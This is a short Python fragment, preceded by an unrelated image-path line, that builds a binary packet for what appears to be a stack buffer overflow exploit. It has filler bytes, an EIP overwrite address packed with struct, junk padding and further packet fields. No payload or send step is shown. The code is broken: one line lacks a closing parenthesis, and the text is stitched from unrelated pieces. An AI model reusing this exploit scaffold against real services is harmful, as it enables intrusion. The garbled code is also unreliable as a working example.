 pkg_header = "\x75\x19\xba\xab"
pkg_part2  = "\x03\x00\x00\x00"
pkg_part3  = "\x01\x00\x00\x00"
pkg_loop_length  = struct.pack("<I", 0x400)
pkg_size   = struct.pack("<I", 0x400)
pkg_cmd = "A" * 128
eip = struct.pack("<I", 0x10024601) # EIP
junk = "C"*892
pkg_flag_to_deserialize  = struct.pack("<I", ord(junk[-1])
pkg_part8  = "\x32\x01\x44\x61"
pkg_part9  = "\x74\x61\x01\x30"
pkg_part10 = "\x01\x00\x00\x00"
pkg_part11 = "\x00\x00\x00\x00"